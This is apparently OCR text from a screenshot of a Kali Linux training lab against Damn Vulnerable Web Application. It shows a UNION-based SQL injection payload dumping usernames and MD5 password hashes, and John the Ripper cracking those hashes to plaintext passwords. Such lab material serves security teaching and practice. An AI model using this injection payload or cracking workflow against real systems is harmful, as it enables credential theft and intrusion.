 Open
pass.txt
~/Desktop
shell.php
shello.php
pass.txt ×
user.txt
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ nano pass.txt
(kali㉿kali)-[~/Desktop]
$ john pass.txt --show --format=Raw-MD5
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
(kali㉿kali)-[~/Desktop]
$
"the quieter
Damn Vulnerable Web Ap ×
192.168.50.101/dvwa/vulnerabilities/sqli
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info